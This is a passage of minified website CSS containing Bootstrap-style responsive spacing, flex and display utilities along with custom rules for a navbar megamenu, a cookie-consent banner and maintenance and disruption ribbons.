lf:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.alert.alert-info>ul,.alert.alert-info>ul>li{color:#055160}.loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:30px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:30px;z-index:11}.loading.loading--line{height:60px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#cc-main{--cc-font-family:"objektiv-mk1",sans-serif;--cc-toggle-on-bg:var(--brand-primary)}#cc-main .cm__btn,#cc-main .pm__btn{--cc-btn-border-radius:25px;font-family:urbane,sans-serif}#cc-main .cm__btn[data-role=all],#cc-main .pm__btn[data-role=all]{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:1;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=all]:hover,#cc-main .pm__btn[data-role=all]:hover{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:.9}#cc-main .cm__btn[data-role=necessary],#cc-main .cm__btn[data-role=show],#cc-main .pm__btn[data-role=necessary],#cc-main .pm__btn[data-role=show]{background:#959ca1;border-color:#959ca1;color:#fff;opacity:.9;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=necessary]:hover,#cc-main .cm__btn[data-role=show]:hover,#cc-main .pm__btn[data-role=necessary]:hover,#cc-main .pm__btn[data-role=show]:hover{background:#959ca1;border-color:#959ca1;color:#fff;opacity:1}.highlight__glow{transition:box-shadow .2s}.highlight__glow.animation__glow{animation-duration:3s;animation-iteration-count:infinite;animation-name:shadow-pulse;box-shadow:0 0 18px 5px rgba(189,215,228,0);transition:box-shadow .2s}.highlight__glow.animation__glow.button__glow{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}@keyframes shadow-pulse{0%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}10%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}20%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}30%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}40%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}50%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}60%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}70%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}to{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}}.navbar .megamenu{background-color:#2b3a44;border:0;border-radius:0;color:#fff;padding:50px 0}@media (max-width:991.98px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}.navbar .megamenu.megamenu--auth{overflow:hidden;padding-top:70px}@media (max-width:991.98px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}.bapp.bapp--contactarea .navbar .megamenu .megamenu__auth>.contactarea__inner,.bapp.bapp--infoboard .navbar .megamenu .megamenu__auth>.infoboard__inner,.block.block--parallax .navbar .megamenu .megamenu__auth>.parallax__inner,.navbar .megamenu .bapp.bapp--contactarea .megamenu__auth>.contactarea__inner,.navbar .megamenu .bapp.bapp--infoboard .megamenu__auth>.infoboard__inner,.navbar .megamenu .block.block--parallax .megamenu__auth>.parallax__inner,.navbar .megamenu .megamenu__auth.customsubnav>div,.navbar .megamenu .megamenu__auth>.container,.navbar .megamenu .megamenu__auth>.megamenu__container{background-color:pink}.navbar .megamenu .megamenu__auth .megamenu__container{margin:0 auto;position:relative}.navbar .megamenu .megamenu__auth .megamenu__authinner{background-color:rgba(70,159,187,.5);border-bottom:1px solid #469fbb;border-left:1px solid #469fbb;border-radius:0 0 10px 10px;border-right:1px solid #469fbb;font-size:13px;opacity:0;padding:4px 15px;position:absolute;right:0;top:-100px;transition:opacity .3s ease-in-out .3s,top .3s ease-in-out .3s}@media (max-width:575.98px){.navbar .megamenu .megamenu__auth .megamenu__authinner{right:24px}}.navbar .megamenu.megamenu--animate .megamenu__auth .megamenu__authinner{opacity:1;top:-70px}.navbar .megamenu .megamenu__auth .megamenu__authinner>span{display:inline-block;font-variant:small-caps;margin:0 6px}.navbar .megamenu .megamenu__auth .megamenu__authinner>a{color:inherit;text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .megamenu__auth .megamenu__authinner>a:hover{color:#d4d4d4}.navbar .megamenu .col-megamenu{color:#fff}@media (max-width:767.98px){.navbar .megamenu .col-megamenu{padding:0 8px}}@media (max-width:575.98px){.navbar .megamenu .col-megamenu{padding:0}}@media (min-width:992px){.navbar .megamenu .col-megamenu{padding:0 8px}.navbar .megamenu .col-megamenu.col-megamenu--pl0{padding-left:0}.navbar .megamenu .col-megamenu.col-megamenu--pr0{padding-right:0}}.navbar .megamenu .col-megamenu a{color:inherit;text-decoration:none}.navbar .megamenu .col-megamenu .title{font-size:18px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:20px;padding-bottom:20px;position:relative}.navbar .megamenu .col-megamenu .title:before{background-color:var(--brand-primary);bottom:0;content:"";display:block;height:1px;left:0;position:absolute;transition:width .3s ease-in-out .3s;width:0}.navbar .megamenu .col-megamenu .title>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .title.title--line:before{width:100%}.navbar .megamenu .col-megamenu .ulist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:24px;list-style:none;margin:0;padding:0}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle{border-bottom:1px solid var(--brand-primary);display:inline-block;margin-bottom:1rem;padding-bottom:.5rem}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6>i,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .ulist.sublist{font-size:16px;font-weight:400;line-height:24px;margin-bottom:1rem}.navbar .megamenu .col-megamenu .ulist.sublist>li{padding-left:16px}.navbar .megamenu .col-megamenu .ulist li a{text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist li a:hover{color:var(--brand-primary)}.navbar .megamenu .col-megamenu .ulist li:nth-child(n+2){margin-top:12px}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]{display:inline-block;position:relative;width:100%}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after{content:"\e9c1";display:inline-block;font-size:15px;position:absolute;right:0;top:4px;transition:transform .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse][aria-expanded=true]:after{transform:rotateX(180deg)}.navbar .megamenu .col-megamenu .ulist .ulist-sub{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul{direction:ltr;list-style:none;margin:0;max-height:300px;overflow-y:auto;padding:8px 0 0 20px;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar{width:15px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-track{background-color:transparent;border-radius:0}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#f6f6f6;border:4px solid transparent;border-radius:100px}.maintenance-ribbon-wrapper{background-color:#ffae88}.disruption-ribbon-wrapper{background-color:#ff3232}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p{color:#fff}.disruption-ribbon-wrapper,.maintenance-ribbon-wrapper{align-items:center;display:grid;justify-content:center;text-align:center;width:100%;z-index:9999}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.6rem;margin-bottom:0;padding-top:2px}@media (min-width:576px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth 